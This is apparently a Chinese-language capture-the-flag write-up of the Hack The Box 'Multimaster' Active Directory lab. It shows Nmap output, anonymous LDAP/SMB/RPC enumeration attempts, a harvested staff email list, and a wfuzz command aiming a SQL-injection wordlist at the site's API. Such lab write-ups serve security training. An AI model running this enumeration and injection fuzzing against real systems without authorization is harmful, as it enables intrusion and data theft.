HTB打靶(Active Directory 101 Multimaster)

Nmap扫描

Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-08 02:52 EST

Stats: 0:00:51 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan

SYN Stealth Scan Timing: About 55.85% done; ETC: 02:54 (0:00:40 remaining)

Nmap scan report for 10.129.95.200

Host is up (0.50s latency).

Not shown: 987 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

53/tcp open domain Simple DNS Plus

80/tcp open http Microsoft IIS httpd 10.0

| http-methods:

|_ Potentially risky methods: TRACE

|_http-server-header: Microsoft-IIS/10.0

|_http-title: MegaCorp

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-02-08 08:00:45Z)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)

445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGACORP)

464/tcp open kpasswd5?

593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

636/tcp open tcpwrapped

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)

3269/tcp open tcpwrapped

3389/tcp open ms-wbt-server Microsoft Terminal Services

| rdp-ntlm-info:

| Target_Name: MEGACORP

| NetBIOS_Domain_Name: MEGACORP

| NetBIOS_Computer_Name: MULTIMASTER

| DNS_Domain_Name: MEGACORP.LOCAL

| DNS_Computer_Name: MULTIMASTER.MEGACORP.LOCAL

| DNS_Tree_Name: MEGACORP.LOCAL

| Product_Version: 10.0.14393

|_ System_Time: 2023-02-08T08:01:35+00:00

| ssl-cert: Subject: commonName=MULTIMASTER.MEGACORP.LOCAL

| Not valid before: 2023-02-07T07:53:45

|_Not valid after: 2023-08-09T07:53:45

|_ssl-date: 2023-02-08T08:02:15+00:00; +6m59s from scanner time.

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Device type: general purpose

Running (JUST GUESSING): Microsoft Windows 2016|2012|2008|10 (91%)

OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2012 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_10:1607

Aggressive OS guesses: Microsoft Windows Server 2016 (91%), Microsoft Windows Server 2012 (85%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (85%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows 10 1607 (85%)

No exact OS matches for host (test conditions non-ideal).

Network Distance: 2 hops

Service Info: Host: MULTIMASTER; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:

| smb-security-mode:

| account_used: guest

| authentication_level: user

| challenge_response: supported

|_ message_signing: required

|_clock-skew: mean: 1h42m59s, deviation: 3h34m41s, median: 6m58s

| smb-os-discovery:

| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)

| Computer name: MULTIMASTER

| NetBIOS computer name: MULTIMASTER\x00

| Domain name: MEGACORP.LOCAL

| Forest name: MEGACORP.LOCAL

| FQDN: MULTIMASTER.MEGACORP.LOCAL

|_ System time: 2023-02-08T00:01:35-08:00

| smb2-security-mode:

| 311:

|_ Message signing enabled and required

| smb2-time:

| date: 2023-02-08T08:01:36

|_ start_date: 2023-02-08T07:53:52TRACEROUTE (using port 53/tcp)

HOP RTT ADDRESS

1 567.85 ms 10.10.16.1

2 567.91 ms 10.129.95.200OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 191.75 seconds

通过Nmap扫描发现这是一台Windows Server 2016域控服务器开放了

IIS 80端口,域名是MEGACORP.LOCAL



尝试使用windapsearch.py匿名访问Ldap

命令:python3 windapsearch.py -U --full --dc-ip 10.129.95.200

匿名访问失败



使用smbclient匿名访问SMB

命令:smbclient -N -L //10.129.95.200

SMB匿名访问失败

rpcclient匿名rpc

命令:rpcclient -U '' -N 10.129.95.200

没有权限



没有可以匿名访问的东西查看80端口内容







空搜索会返回成员信息,使用Burp抓包后可以看到成员邮箱。

json返回信息:

{"id":1,"name":"Sarina Bauer","position":"Junior Developer","email":"sbauer@megacorp.htb","src":"sbauer.jpg"},{"id":2,"name":"Octavia Kent","position":"Senior Consultant","email":"okent@megacorp.htb","src":"okent.jpg"},{"id":3,"name":"Christian Kane","position":"Assistant Manager","email":"ckane@megacorp.htb","src":"ckane.jpg"},{"id":4,"name":"Kimberly Page","position":"Financial Analyst","email":"kpage@megacorp.htb","src":"kpage.jpg"},{"id":5,"name":"Shayna Stafford","position":"HR Manager","email":"shayna@megacorp.htb","src":"shayna.jpg"},{"id":6,"name":"James Houston","position":"QA Lead","email":"james@megacorp.htb","src":"james.jpg"},{"id":7,"name":"Connor York","position":"Web Developer","email":"cyork@megacorp.htb","src":"cyork.jpg"},{"id":8,"name":"Reya Martin","position":"Tech Support","email":"rmartin@megacorp.htb","src":"rmartin.jpg"},{"id":9,"name":"Zac Curtis","position":"Junior Analyst","email":"zac@magacorp.htb","src":"zac.jpg"},{"id":10,"name":"Jorden Mclean","position":"Full-Stack Developer","email":"jorden@megacorp.htb","src":"jorden.jpg"},{"id":11,"name":"Alyx Walters","position":"Automation Engineer","email":"alyx@megacorp.htb","src":"alyx.jpg"},{"id":12,"name":"Ian Lee","position":"Internal Auditor","email":"ilee@megacorp.htb","src":"ilee.jpg"},{"id":13,"name":"Nikola Bourne","position":"Head of Accounts","email":"nbourne@megacorp.htb","src":"nbourne.jpg"},{"id":14,"name":"Zachery Powers","position":"Credit Analyst","email":"zpowers@megacorp.htb","src":"zpowers.jpg"},{"id":15,"name":"Alessandro Dominguez","position":"Senior Web Developer","email":"aldom@megacorp.htb","src":"aldom.jpg"},{"id":16,"name":"MinatoTW","position":"CEO","email":"minato@megacorp.htb","src":"minato.jpg"},{"id":17,"name":"egre55","position":"CEO","email":"egre55@megacorp.htb","src":"egre55.jpg"}

域成员名单:

sbauer@megacorp.htb

okent@megacorp.htb

ckane@megacorp.htb

kpage@megacorp.htb

shayna@megacorp.htb

james@megacorp.htb

cyork@megacorp.htb

rmartin@megacorp.htb

zac@magacorp.htb

jorden@megacorp.htb

alyx@megacorp.htb

ilee@megacorp.htb

nbourne@megacorp.htb

zpowers@megacorp.htb

zpowers@megacorp.htb

minato@megacorp.htb

egre55@megacorp.htb发现一个搜索功能尝试下wfuzz能不能fuzz出东西,这里使用鸭王的字典。

https://github.com/TheKingOfDuck/fuzzDicts

https://github.com/TheKingOfDuck/fuzzDicts/blob/master/sqlDict/sql.txt







Burp抓包内容



命令:wfuzz -c -u http://10.129.95.200/api/getColleagues -w /home/kali/Desktop/wfuzz/sql.txt -d '{"name":"FUZZ"}' -H 'Content-Type: application/json;charset=utf-8' -t 1

发现会出现403的情况使用Burp看一下

